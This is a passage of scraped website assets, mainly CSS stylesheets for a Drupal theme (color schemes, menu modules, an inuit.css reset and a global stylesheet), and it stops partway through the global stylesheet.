    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31b35c56b73a49faba78028ca969b4a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ipys.org/sites/all/themes/reader/css/blue-style.css?t95oyc
body_size: 282
content:
/* $Id: blue-style.css,v 1.0.0 2012/02/25 08:18:15 symphonythemes Exp $ */

/*------------------------------------*\
	RESET
\*------------------------------------*/
a,
a:link,
a:visited {
  color: #00AEEF;
  text-decoration: none;
}
pre,
div.code {
  border-left: 5px solid #00AEEF;
}
.highlight {
  background: #00AEEF;
  color: #fff;
}
h2.block-title a {
  color: #004F90;
}
/*------------------------------------*\
	Pages Background
\*------------------------------------*/
.zone-branding-wrapper {
  background: #00AEEF;
  color: #fff;
}
.region-sidebar-first-inner {
  border: 1px solid #d8d8d8;
  border-right: none;
  background: #fafafa;
}
.item-list .pager li a {
  background: #00AEEF;
}
a.btn, .btn, button, input[type="reset"], input[type="submit"], input[type="button"] {
  background: #00AEEF;
}
li.comment-add a,
li.comment-add a.active {
  background: #00AEEF;
}
li.comment-add a:hover,
li.comment-add a.active:hover {
  background: #333;
}
.field-name-field-tags .field-item {
  background: #00AEEF;
  color: #fff;
}

/*------------------------------------*\
	NAVIGATION CSS
\*------------------------------------*/
/* Main menu */
.block.block-nice-menus ul.nice-menu ul li.active-trail > a,
.block.block-nice-menus ul.nice-menu ul li.active-trail > span.nolink,
.block.block-nice-menus ul.nice-menu ul li > span.nolink:hover {
  background: #00AEEF;
  color: #fff !important;
}

/* Footer menu */
.zone-footer ul.menu li a {
  color: #666;
}

/* News 
*************************************************/
/* Blog page */

.view-list-articles .views-field-title a {
  color: #333;
}
.view-list-articles .views-row .views-field-field-category a {
  color: #fff;
  background: #00AEEF;
}

/* News page grid */
.view-list-articles-grid .views-row .views-field-field-category a {
  color: #fff;
  background: #00AEEF;
}

/* Block All Articles */
.block-most-view-articles.view-list-articles .views-row .views-field-field-category a {
  color: #00AEEF;
}

/* Block Featured Articles */
.block-featured-articles.view-list-articles-grid .views-field-title a {
  color: #fff;
  border-left-color: #00AEEF;
}

/* Blocks 
*************************************************/
/* Block Article by User*/
.block-article-by-user h2.block-title {
  color: #00AEEF;
}

/* Block newsletter */
.not-logged-in .block-simplenews form .form-submit:hover,
.not-logged-in .block-simplenews form .form-submit:focus {
  background: #FF8800 url(../images/newsletter-button-hover.png) 0 0 no-repeat;
}

.tabs ul.primary li.active a,
.tabs ul.primary li a:hover {
  background: #00AEEF;
  color: #fff;
  border: 1px solid #00AEEF;
}


--- FILE ---
content_type: text/css
request_url: https://ipys.org/sites/all/themes/reader/css/red-style.css
body_size: 326
content:
/* $Id: red-style.css,v 1.0.0 2012/02/25 08:18:15 symphonythemes Exp $ */

/*------------------------------------*\
	RESET
\*------------------------------------*/
a,
a:link,
a:visited {
  color: #004F90; 
  text-decoration: none;
}
a:focus,
a:hover,
a:active {
  color: #333;
}

pre,
div.code {
  border-left: 5px solid #004F90;
}
.highlight {
  background: #004F90;
  color: #fff;
}

/*------------------------------------*\
	Pages Background
\*------------------------------------*/
.zone-branding-wrapper {
  background: #004F90;
  color: #fff;
}
.region-sidebar-first-inner {
  border: 1px solid #d8d8d8;
  border-right: none;
  background: #fafafa;
}
.item-list .pager li a {
  background: #004F90;
}
a.btn, .btn, button, input[type="reset"], input[type="submit"], input[type="button"] {
  background: #004F90;
}

li.comment-add a,
li.comment-add a.active {
  background: #004F90;
}
li.comment-add a:hover,
li.comment-add a.active:hover {
  background: #333;
}
.field-name-field-tags .field-item {
  background: #004F90;
  color: #fff;
}

/*------------------------------------*\
	NAVIGATION CSS
\*------------------------------------*/
/* Main menu */
.block.block-nice-menus ul.nice-menu ul li.active-trail > a,
.block.block-nice-menus ul.nice-menu ul li.active-trail > span.nolink,
.block.block-nice-menus ul.nice-menu ul li > a:hover,
.block.block-nice-menus ul.nice-menu ul li > span.nolink:hover {
  background: #004F90;
  color: #fff !important;
}

/* Footer menu */
.zone-footer ul.menu li a {
  color: #666;
}
.zone-footer ul.menu li a:hover,
.zone-footer ul.menu li a.active {
  color: #004F90;
}


/* News 
*************************************************/
/* Blog page */

.view-list-articles .views-field-title a:hover {
  color: #004F90;
}
.view-list-articles .views-row .views-field-field-category a {
  color: #fff;
  background: #004F90;
}

/* News page grid */
.view-list-articles-grid .views-row .views-field-field-category a {
  color: #fff;
  background: #004F90;
}

/* Block All Articles */
.block-most-view-articles.view-list-articles .views-row .views-field-field-category a {
  color: #004F90;
}

/* Block Featured Articles */
.block-featured-articles.view-list-articles-grid .views-field-title a {
  color: #fff;
  border-left-color: #004F90;
}
.block-featured-articles.view-list-articles-grid .views-field-title a:hover {
  color: #004F90;
}


/* Video */
.view-list-articles-grid .views-row .views-field-title a:hover {
  color: #004F90;
}

/* Blocks 
*************************************************/
/* Block Article by User*/
.block-article-by-user h2.block-title {
  color: #004F90;
}

/* Block newsletter */
.not-logged-in .block-simplenews form .form-submit:hover,
.not-logged-in .block-simplenews form .form-submit:focus {
  background: #004F90 url(../images/newsletter-button-hover.png) 0 0 no-repeat;
}

.tabs ul.primary li.active a,
.tabs ul.primary li a:hover {
  background: #004F90;
  color: #fff;
  border: 1px solid #004F90;
}


--- FILE ---
content_type: text/css
request_url: https://ipys.org/sites/all/modules/nice_menus/css/nice_menus_default.css?t95oyc
body_size: 785
content:
/*
  This is the default layout template for nice menus, and will provide
  a starting point for the look of your menus. To customize, it's
  recommended to create a custom CSS file using this file as a template,
  then configure the module to use your custom CSS file
  (this is done in the global settings tab of the theme administration.)

  See README.txt and the handbook page (http://drupal.org/node/185543)
  for more information on using the CSS.
*/

/******************************
 Global CSS for ALL menu types
******************************/

ul.nice-menu,
ul.nice-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  border-top: 1px solid #ccc;
}

ul.nice-menu li {
  border: 1px solid #ccc;
  border-top: 0;
  float: left;
  /* LTR */
  background-color: #eee;
}

ul.nice-menu a {
  padding: 0.3em 5px 0.3em 5px;
}

ul.nice-menu ul {
  top: 1.8em;
  left: -1px;
  /* LTR */
  border: 0;
  border-top: 1px solid #ccc;
  margin-right: 0;
  /* LTR */
}

ul.nice-menu ul li {
  width: 12.5em;
}

/******************************
 VERTICAL (left/right) menus
******************************/

/* This is the default width of all vertical menus. */
ul.nice-menu-right,
ul.nice-menu-left,
ul.nice-menu-right li,
ul.nice-menu-left li {
  width: 12.5em;
}

/* VERTICAL menus where submenus pop RIGHT (default). */
ul.nice-menu-right ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right ul ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right li.menuparent,
ul.nice-menu-right li li.menuparent {
  background: #eee
    /*url("../images/arrow-right.png")*/
    right center no-repeat;
}

ul.nice-menu-right li.menuparent:hover,
ul.nice-menu-right li li.menuparent:hover {
  background: #ccc
    /*url("../images/arrow-right.png")*/
    right center no-repeat;
}

/* VERTICAL menus where submenus pop LEFT. */
ul.nice-menu-left li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li ul li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li.menuparent,
ul.nice-menu-left li li.menuparent {
  background: #eee url("../images/arrow-left.png") left center no-repeat;
}

ul.nice-menu-left li.menuparent:hover,
ul.nice-menu-left li li.menuparent:hover {
  background: #ccc url("../images/arrow-left.png") left center no-repeat;
}

ul.nice-menu-left a,
ul.nice-menu-left ul a {
  padding-left: 14px;
}

/******************************
 HORIZONTAL (down) menus
******************************/

ul.nice-menu-down {
  float: left;
  /* LTR */
  border: 0;
}

ul.nice-menu-down li {
  border-top: 1px solid #ccc;
}

ul.nice-menu-down li li {
  border-top: 0;
}

ul.nice-menu-down ul {
  left: 0;
  /* LTR */
}

ul.nice-menu-down ul li {
  clear: both;
}

ul.nice-menu-down li ul li ul {
  left: 12.5em;
  /* LTR */
  top: -1px;
}

ul.nice-menu-down .menuparent a {
  padding-right: 15px;
  /* LTR */
}

ul.nice-menu-down li.menuparent {
  background: #eee url("../images/arrow-down.png") right center no-repeat;
  /* LTR */
}

ul.nice-menu-down li.menuparent:hover {
  background: #ccc url("../images/arrow-down.png") right center no-repeat;
  /* LTR */
}

ul.nice-menu-down li li.menuparent {
  background: #eee
    /*url("../images/arrow-right.png")*/
    right center no-repeat;
  /* LTR */
}

ul.nice-menu-down li li.menuparent:hover {
  background: #ccc
    /*url("../images/arrow-right.png")*/
    right center no-repeat;
  /* LTR */
}

/******************************
 Garland-specific CSS
******************************/

/**
 * Global CSS for ALL menu types
 */
ul.nice-menu li {
  margin: 0;
  padding-left: 0;
  /* LTR */
  background-image: none;
}

#header-region ul.nice-menu li {
  margin: 0;
  /* Padding rules are needed to deal with Garland's header line-height. */
  padding-top: 0.1em;
  padding-bottom: 0.1em;
  background: #eee;
}

#header-region ul.nice-menu ul {
  top: 1.8em;
  left: -1px;
  /* LTR */
  border: 0;
  border-top: 1px solid #ccc;
  margin-right: 0;
  /* LTR */
}

#header-region ul.nice-menu ul {
  top: 1.7em;
}

/**
 * HORIZONTAL (down) menus
 */
#header-region ul.nice-menu-down li ul li ul {
  left: 12.5em;
  /* LTR */
  top: -1px;
}

#header-region ul.nice-menu-down li.menuparent {
  background: #eee url("../images/arrow-down.png") right center no-repeat;
  /* LTR */
}

#header-region ul.nice-menu-down li.menuparent:hover {
  background: #ccc url("../images/arrow-down.png") right center no-repeat;
  /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent {
  background: #eee url("../images/arrow-right.png") right center no-repeat;
  /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent:hover {
  background: #ccc url("../images/arrow-right.png") right center no-repeat;
  /* LTR */
}


@media only screen and (max-width: 768px) {
  /*responsive-menus-simple*/

  ul.responsive-menus-simple ul ul span {
    padding-left: 60px !important;
  }

  .responsive-menus-simple li a,
  .responsive-menus-simple li span {
    background-color: #00253d;
  }


  .responsive-menus-simple ul li.expandido>span {
    background-color: #000;
    color: #fff !important;
  }

  .responsive-menus-simple ul li a,
  .responsive-menus-simple ul li span {
    background-color: #fff;
    color: black !important;
  }



  .responsive-menus-simple ul ul li a,
  .responsive-menus-simple ul ul li span {
    background-color: #ccc;
    color: black !important;
  }

  .responsive-menus-simple ul ul ul li a,
  .responsive-menus-simple ul ul ul li span {
    background-color: #ccc;
    color: black !important;
  }

  .responsive-menus-simple ul ul ul ul li a,
  .responsive-menus-simple ul ul ul ul li span {
    background-color: #ccc;
    color: black !important;
  }

  ul.responsive-menus-simple ul ul ul a,
  ul.responsive-menus-simple ul ul ul span {
    padding-left: 75px !important;
  }

  ul.responsive-menus-simple ul ul ul ul a {
    padding-left: 90px !important;
  }
}

@media only screen and (max-width: 900px) {
  #flexslider-1 img {
    min-height: 520px;
    object-fit: cover;
    object-position: center;
  }
}

--- FILE ---
content_type: text/css
request_url: https://ipys.org/sites/all/modules/responsive_menus/styles/responsive_menus_simple/css/responsive_menus_simple.css?t95oyc
body_size: 90
content:
/**
 * @file
 *   CSS & media queries for responsive_menus_simple style.
 */

/* Responsive mode, engage! */
.responsive-menus.responsified {
  clear: both;
  width: 100%;
}

.responsive-menus.responsified span.toggler {
  padding: 1px;
  display: block;
  background: #333;
  color: #fff;
  border-radius: 5px;
  box-shadow: 2px 2px 2px #000;
  font-size: 1.35em;
  text-align: center;
  cursor: pointer;
  outline: none;
}

.responsive-menus.responsified.responsive-toggled span.toggler {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom: 1px solid #bbb;
}

.responsive-menus.responsified .responsive-menus-simple {
  display: none;
  width: 100%;
  background: #333;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  box-shadow: 2px 2px 2px #000;
}

.responsive-menus.responsified.responsive-toggled .responsive-menus-simple,
.responsive-menus.responsified.responsive-toggled .responsive-menus-simple ul {
  display: block;
  padding: 0;
  margin: 0;
}

.responsive-menus.responsified.responsive-toggled.absolute {
  position: relative;
  z-index: 999;
}

.responsive-menus.responsified.responsive-toggled.absolute .responsive-menus-simple {
  position: absolute;
  z-index: 999;
  top: auto;
}

.responsive-menus.responsified .responsive-menus-simple li {
  width: 100%;
  display: block;
  padding: 0;
  margin: 0;
  clear: both;
  list-style: none;
}

.responsive-menus.responsified .responsive-menus-simple li a {
  color: #fff;
  display: block;
  padding: 1em 5%;
  margin: 0;
  text-align: left;
  color: #fff;
  border-bottom: 1px solid #bbb;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  text-decoration: none;
  text-transform: uppercase;
}

.responsive-menus.responsified .responsive-menus-simple>li.last a {
  border-bottom: none;
}

.responsive-menus.responsified .responsive-menus-simple li ul li a {
  padding: 1em 0 1em 10%;
}

.responsive-menus.responsified .responsive-menus-simple li ul li ul li a {
  padding: 1em 0 1em 15%;
}

.responsive-menus.responsified .responsive-menus-simple li ul {
  /*display: block !important;
  visibility: visible !important;*/
  margin: 0;
  padding: 0;
}

/* Inactive rule */
.responsive-menus span.toggler {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://ipys.org/sites/all/themes/reader/css/reader-reset.css?t95oyc
body_size: 2932
content:
@charset "UTF-8";
/*------------------------------------*\
  INUIT.CSS
\*------------------------------------*/
/*
Author:             Harry Roberts
Twitter:            @inuitcss
Author URL:         csswizardry.com
Project URL:        inuitcss.com
Version:            3.0.a
Date:               30 June 2011

Copyright 2011 Harry Roberts

Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at

    http://www.apache.org/licenses/LICENSE-2.0

Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.

*/





/*------------------------------------*\
  RESET
\*------------------------------------*/
html,body,div,span,applet,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,pre,
a,abbr,acronym,address,big,cite,code,
del,dfn,em,img,ins,kbd,q,s,samp,
small,strike,strong,sub,sup,tt,var,
b,u,i,center,
dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,
table,caption,tbody,tfoot,thead,tr,th,td,
article,aside,canvas,details,figcaption,figure,
footer,header,hgroup,menu,nav,section,summary,
time,mark,audio,video{
  margin:0;
  padding:0;
}
article,aside,details,figcaption,figure,footer,
header,hgroup,menu,nav,section{
  display: block;
}

table{
  border-collapse:collapse;
  border-spacing:0;
}
fieldset,img{ 
  border:0;
}
address,caption,cite,dfn,th,var{
  font-style:normal;
  font-weight:normal;
}
caption,th{
  text-align:left;
}
h1,h2,h3,h4,h5,h6{
  font-size:100%;
  font-weight:normal;
}
q:before,q:after{
  content:'';
}
abbr,acronym{
  border:0;
}


/*------------------------------------*\
  MAIN
\*------------------------------------*/
html{
  overflow-y:scroll; /* Force scrollbars 100% of the time */
  font-size:100%; /* Use 16px as per http://www.informationarchitects.jp/en/100e2r/ and http://www.wilsonminer.com/posts/2008/oct/20/relative-readability/ */
  font-family:Calibri, "Helvetica Neue", Arial, sans-serif; /* Swap these two lines around to switch between serif and sans */
  font-family:Cambria, Georgia, "Times New Roman", serif; /* Swap these two lines around to switch between serif and sans */
  line-height:1.5;
  color:#333;
}
body{
  min-height:100%;
}

/*------------------------------------*\
  CLEARFIX
\*------------------------------------*/
/*
Fix clearing issues as per: http://nicolasgallagher.com/micro-clearfix-hack/
*/
.cf,
.grids{
  zoom:1;
}
.cf:before,
.grids:before,
.cf:after,
.grids:after{
  content:"";
  display:table;
}
.cf:after,
.grids:after{
  clear:both;
}


/*------------------------------------*\
  TYPE
\*------------------------------------*/
/*--- HEADINGS ---*/
h1{
  font-size:2em;      /* 32px */
  margin-bottom:0.75em;  /* 24px */
  line-height:1.5;    /* 48px */
}
h2{
  font-size:1.5em;    /* 24px */
  margin-bottom:1em;    /* 24px */
  line-height:1;      /* 24px */
}
h3{
  font-size:1.25em;    /* 20px */
  margin-bottom:1.2em;  /* 24px */
  line-height:1.2;    /* 24px */
}
h4{
  font-size:1.125em;    /* 18px */
  margin-bottom:1.333em;  /* 24px */
  line-height:1.333;    /* 24px */
}
h5{
  font-weight:bold;
}
h5,
h6{
  font-size:1em;      /* 16px */
  margin-bottom:1.5em;  /* 24px */
  line-height:1.5;    /* 24px */
}

/*--- PARAGRAPHS ---*/
p,
address{
  margin-bottom:1.5em;
}
/*
Mo’ robust paragraph indenting: http://csswizardry.com/2010/12/mo-robust-paragraph-indenting/
Uncomment to activate
p+p{
  text-indent:2em;
  margin-top:-1.5em;
}
*/

/*--- FIGURES ---*/
figure{
  margin-bottom:1.5em;
}
figure img{
  display:block;
  margin-bottom:0;
}
figcaption{
  font-size:0.75em;
}

/*--- LINKS ---*/
/*
Say no to negative hovers: http://csswizardry.com/2011/05/on-negative-hovers/
A negative hover is one whose appearance is subtracted from on hover rather than added to.
*/
a{
  text-decoration:none;
}
a:visited{
  opacity:0.8; /* A bit basic, but it’s a bare minumum... */
}
a:hover{
  text-decoration:underline;
}
a:active,
a:focus{
}

/*--- LISTS ---*/
ul,
ol{
  margin:0 0 1.5em 60px;
}
ul li {
  list-style: disc;
}
ol li {
  list-style: decimal;
}
ul ul,
ol ol,
ul ol,
ol ul{
  /* Let’s take care of lists in lists */
  margin:0 0 0 60px;
}

/*
A numbered list is NOT the same as an ordered one.
Use this class when you want a list to be numbered but it has no order.
See http://jsfiddle.net/csswizardry/sdrth/
*/
ul.numbered{
  list-style:decimal outside;
}
dl{
  margin-bottom:1.5em;
}
dt{
  font-weight:bold;
}
dt:after{
  content:":";
}
dt::after{
  content:":";
}
dd{
  margin-left:60px;
}

/*--- QUOTES ---*/
blockquote{
  text-indent:-0.4em; /* Hang that punctuation */
}
blockquote b,
blockquote .source{
  /* Mark the source up with either a <b> or another element of your choice with a class of source. */
  display:block;
  text-indent:0;
}

/*--- GENERAL ---*/
q,
i,
em,
cite{
  font-style:italic;
  font-weight:inherit;
}
b,
strong{
  font-weight:bold;
  font-style:inherit;
}
mark{
  background:#ffc;
}
s,
del{
  text-decoration:line-through;
}
small{
  font-size:0.75em;
  line-height:1;
}

/*--- CODE ---*/
pre,
code{
  font-family:monospace;
  font-size:1em;
}
pre{
  overflow:auto;
  margin-bottom:1.5em;
  line-height:24px; /* Having to define explicit pixel values :( */
}
code{
  line-height:1;
}

/*------------------------------------*\
  IMAGES
\*------------------------------------*/
img{
  max-width:100%;
  height:auto;
  /* Give it some text styles to offset alt text */
  font-style:italic;
  color:#c00;
}
img.left  { margin:0 20px 0 0; }
img.right  { margin:0 0 0 20px; }

/*--- FLASH/VIDEO ---*/
object,
embed,
video{
  max-width:100%;
}

/*------------------------------------*\
  FORMS
\*------------------------------------*/
/*
Unfortunately, and somewhat obviously, forms don’t fit the baseline all too well. Perhaps in a later version...
*/
fieldset{
  padding:10px;
  border:1px solid #ccc;
  margin-bottom:1.5em;
}
label{
  cursor:pointer;
}
input,
textarea{
  font-family:inherit;
  font-size:1em;
  line-height:1.5;
}

/*
Nice UI touch for placeholders. To get placeholders working cross-browser see @dan_bentley’s jQuery plugin: https://github.com/danbentley/placeholder
*/
[placeholder]{
  cursor:pointer;
}
[placeholder]:active,
[placeholder]:focus{
  cursor:text;
}
.check-list{
  width:100%;
  overflow:hidden;
  list-style:none;
  margin:0 0 1.5em 0;
}
.check-list li{
  width:25%;
  float:left;
}
.check-label{
  display:inline;
}
.check-label:after{
  content:normal;
}
.check-label::after{
  content:normal;
}
.button{
  cursor:pointer;
}
fieldset > :last-child{
  /* Remove the margin from the last element in the fieldset--this makes our padding more consistent. */
  margin:0;
}

/*------------------------------------*\
  TABLES
\*------------------------------------*/
/*
Unfortunately, and somewhat obviously, tables don’t fit the baseline all too well. Perhaps in a later version...
*/
table{
  margin-bottom:1.5em;
  width:100%;
  max-width:100%;
}
thead tr:last-of-type th{
  /* Thicker border on the table-headers of the last row in the table head */
  border-bottom-width:2px;
}
tbody th{
  /* Thicker right border on table-headers in the table body */
  border-right-width:2px;
}
th:empty{
  /* Hide the borders on any empty table-headers */
  border:none;
}
th,td{
  vertical-align:top;
  padding:0.75em;
  border:1px solid #ccc;
}
th{
  font-weight:bold;
  text-align:center
}
table [colspan]{
  /* This looks lovely, trust me... */
  text-align:center;
}
table [rowspan]{
  /* ...as does this. */
  vertical-align:middle;
}
/*
Assuming IE has an 'implied' colspan of one on cells without an explicit colspan attribute, fix/undo it.
See http://jsfiddle.net/csswizardry/UJJay/
*/
[colspan="1"]{
    text-align:left;
}
[rowspan="1"]{
    vertical-align:top;
}
tbody tr:nth-of-type(odd){
  background:rgba(0,0,0,0.05);
}
tfoot{
  text-align:center;
}
tfoot td{
  border-top-width:2px;
}


/*------------------------------------*\
  MISC
\*------------------------------------*/
hr{
  margin:0 0 1.5em 0;
}


/*------------------------------------*\
  CLASSES
\*------------------------------------*/
/*
Some not-too-pretty and insemantic classes to do odd jobs.
*/
.left  { float:left!important; }
.right  { float:right!important; }
.clear  { clear:both; float:none; }

.text-left    { text-align:left; }
.text-right    { text-align:right; }
.text-center,
.text-centre  { text-align:center; }


@media (max-width: 720px){
/*------------------------------------*\
  MAIN
\*------------------------------------*/
html{
}
body{
  -webkit-text-size-adjust:none;
}

/*------------------------------------*\
  TYPE
\*------------------------------------*/
/*--- LISTS ---*/
ul,
ol{
  margin:0 0 1.5em 25px;
}
ul ul,
ol ol,
ul ol,
ol ul{
  /* Let’s take care of lists in lists */
  margin:0 0 0 25px;
}
dd{
  margin-left:25px;
}


/*------------------------------------*\
  IMAGES
\*------------------------------------*/
img.left,
img.right  { max-width:50%; height:auto; }
}
/*--- END MOBILE ---*/


/*------------------------------------*\
  PRINT
\*------------------------------------*/
/*
Good ol’ fashioned paper...
*/

@media print{
/*------------------------------------*\
  MAIN
\*------------------------------------*/
/*
Give everything some decent contrast.
*/
*{
  background:#fff;
  color:#000;
  text-shadow:none!important;
}
/*
Set a nice measure and take the font down to print-acceptable sizes.
*/
body{
  font-size:0.75em; /* 12px (if base font-size was 16px) */
}
/*
Don’t let images break anything.
*/
img{
  max-width:100%;
  height:auto;
}
/*
Try to avoid tables spanning multiple pages. Not failsafe, but a good start.
*/
table{
  page-break-before:always;
}
}
/*--- END PRINT ---*/



--- FILE ---
content_type: text/css
request_url: https://ipys.org/sites/all/themes/reader/css/global.css?t95oyc
body_size: 11492
content:
@charset "utf-8";
/* CSS Document */
/*------------------------------------*\
	RESET
\*------------------------------------*/
#zone-header img{
	height: 420px;
	object-fit: cover;
}
body {
  margin: 0;
  padding: 0;
  font-size: 14px;
  /* 14px */
  line-height: 1.7;
  font-family: 'Montserrat', 'Source Sans Pro', Arial, Helvetica, Verdana, sans-serif;
  background: #FFF;
  /* url(../images/body-bg.png); */
  color: #333;
}

a,
a:link,
a:visited {
  color: #e2182b;
  text-decoration: none;
}

a:focus,
a:hover,
a:active {
  color: #004F90 !important;
  /* #333; */
}

.section-footer a:focus,
.section-footer a:hover,
.section-footer a.active {
  color: #fff;
}

h1,
h2,
h3,
h4,
h5 {
  font-family: 'Roboto Slab', Arial, Helvetica, Verdana, sans-serif;
  font-weight: 600;
}

/*--- HEADINGS ---*/
h1 {
  font-size: 1.846em;
  /* 24px */
  margin-bottom: 1em;
  /* 24px */
  line-height: 1;
  /* 24px */
}

h2 {
  font-size: 1.4em;
  /* 19.5px */
  margin-bottom: 1.3333em;
  /* 24px */
  line-height: 1.3333;
  /* 24px */
}

h3 {
  font-size: 1.25em;
  /* 16.25 */
  margin-bottom: 1.477em;
  /* 24px */
  line-height: 1.477;
  /* 24px */
}

h4 {
  font-size: 1.125em;
  /* 14.6px */
  margin-bottom: 1.64em;
  /* 24px */
  line-height: 1.64;
  /* 24px */
}

h5 {
  font-weight: bold;
}

h5,
h6 {
  font-size: 1em;
  /* 16px */
  margin-bottom: 1.5em;
  /* 24px */
  line-height: 1.5;
  /* 24px */
}

p,
address,
pre,
table {
  margin-bottom: 1.846em;
}

ul,
ol {
  margin: 1em 1em 0 1em;
}

article.node ul,
article.node ol {
  margin: 0 0 1.846em 60px;
}

pre,
div.code {
  border-left: 5px solid #e2182b;
  background: #e6e5e1;
  color: #000;
  padding: 0.2em 10px;
}

blockquote {
  padding-left: 60px;
  background: url(../images/blockquote.png) 0 0 no-repeat;
}

.highlight {
  background: #e2182b;
  color: #fff;
}

.typo-label {
  font-size: 1.4em;
  /* 18px */
  margin-bottom: 1.333em;
  /* 24px */
  line-height: 1.333;
  padding: 0px 10px;
  color: #fff;
  background: #282828;
  border: 0px solid #e2182b;
}


/*------------------------------------*\
	Pages Background
\*------------------------------------*/
.zone-branding-wrapper.fixed {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100;
}

.zone-branding-wrapper {
  background: #e2182b;
  color: #fff;
  position: relative;
  width: 100%;
  z-index: 10;
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
  -o-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
}

.zone-header-wrapper {
  background-color: #EEE;
}

#zone-header,
#region-header-first {
  width: 100%;
  margin: 0;
}

.zone-content {
  padding: 50px 0;
}

#region-sidebar-first {
  min-height: 100px;
}

#region-sidebar-first {
  margin-right: -10px;
  padding-right: 20px;
  margin-top: 20px;
  min-height: 100px;
}

.region-sidebar-first-inner {
  padding: 20px 10px 10px 10px;
  padding-right: 10px;
  border: 1px solid #d8d8d8;
  border-right: none;
  background: #fafafa;
  float: left;
  width: 100%;
}

#region-sidebar-second {
  margin-top: 20px;
}

body.node-type-page #block-system-main,
body.page-user #block-system-main {
  background: #fff;
}

#region-sidebar-first,
#region-sidebar-second {
  display: none;
}

.section-footer {
  background: #111;
  padding-top: 40px;
  color: #fff;
}

.zone-postscript {
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  padding-bottom: 10px;
  margin-bottom: 10px;
}

/*------------------------------------*\
	Pages CSS
\*------------------------------------*/
/*
 * The skip-link link will be completely hidden until a user tabs to the link.
 * See the element-focusable rule in system.base.css.
 */
#skip-link a,
#skip-link a:visited {
  display: block;
  width: 100%;
  padding: 2px 0 3px 0;
  text-align: center;
  background-color: #666;
  color: #fff;
}

/*
 * Header
 */
#logo

/* Wrapping link for logo */
  {
  margin: 0;
  padding: 0;
}

#logo img {
  vertical-align: bottom;
}

.site-name-slogan {
  padding-top: 10px;
  font-size: 120%;
  text-transform: uppercase;
  display: none;
}

h6.site-slogan {
  margin-bottom: 0;
}

#name-and-slogan

/* Wrapper for website name and slogan */
  {
  float: left;
}

h1#site-name,
div#site-name

/* The name of the website */
  {
  margin: 0;
  font-size: 1.4em;
  /* 19.5px */
  line-height: 1.3333;
}

#site-slogan

/* The slogan (or tagline) of a website */
  {}

body.page-news-grid #breadcrumb,
body.page-taxonomy #breadcrumb {
  display: none;
}

.breadcrumb {
  margin-top: 0.5em;
}

#breadcrumb

/* The path to the current page in the form of a list of links */
  {
  margin-bottom: 20px;
}

#breadcrumb a,
#breadcrumb a:link,
#breadcrumb a:visited {}

h2.node-title,
/* Title of a piece of content when it is given in a list of content */
h2.block-title,
/* Block title */
h2.title,
/* Comment section heading */
h2.comment-form,
/* Comment form heading */
h3.title

/* Comment title */
  {
  margin: 0;
}

.zone-header .block {
  margin: 3px 0;
}

/* Page and full node titles */
h1.title {
  font-size: 250%;
  font-weight: 500;
  line-height: 1.2;
  color: #333;
  margin-bottom: 20px;
  padding: 10px 0px;
}

body.page-taxonomy-term h1.title {
  margin-bottom: 10px;
}

table.no-border {
  margin: 0;
  width: 100%;
}

table.no-border tr,
table.no-border td {
  border: none;
  background: none;
  padding: 0;
}

thead th {
  background: #aaa;
  color: #eee;
}

tr:hover td,
tr.even:hover td.active,
tr.odd:hover td.active {
  background: none;
}

tr.even

/* Some tables have rows marked even or odd. */
  {
  /* background-color: #eee; */
  /* Drupal core uses a #eee background */
}

tr.odd {
  /* background-color: #eee; */
  /* Drupal core uses a #eee background */
}

div.messages

/* Important messages (status, warning, and error) for the user. See also the declarations in messages.css. */
  {
  margin: 1.846em 0;
  /* Drupal core uses "6px 0" margin */
}

div.messages ul {
  margin-top: 0;
  margin-bottom: 0;
}

div.status

/* Normal priority messages */
  {}

div.warning,
tr.warning

/* Medium priority messages */
  {
  /* border: 1px solid #f0c020; */
  /* Drupal core uses: 1px solid #f0c020 */
}

div.error,
tr.error

/* High priority messages. See also the .error declaration below. */
  {}

.error

/* Errors that are separate from div.messages status messages. */
  {
  /* color: #e55; */
  /* Drupal core uses a #e55 background */
}

.warning

/* Warnings that are separate from div.messages status messages. */
  {
  /* color: #e09010; */
  /* Drupal core uses a #e09010 background */
}

div.tabs

/* See also the tabs.css file. */
  {}

.more-help-link

/* Link to more help */
  {}


ul.links

/* List of links */
  {}

ul.links.inline {
  display: block;
  /* Let the links be inline, but the container be a block. */
}

ul.links li {
  padding: 0 1em 0 0;
  /* LTR */
}

li.comment-add a,
li.comment-add a.active {
  float: right;
  background: #e2182b;
  color: #fff;
  padding: 8px 15px;
  font-weight: bold;
}

li.comment-add a:hover,
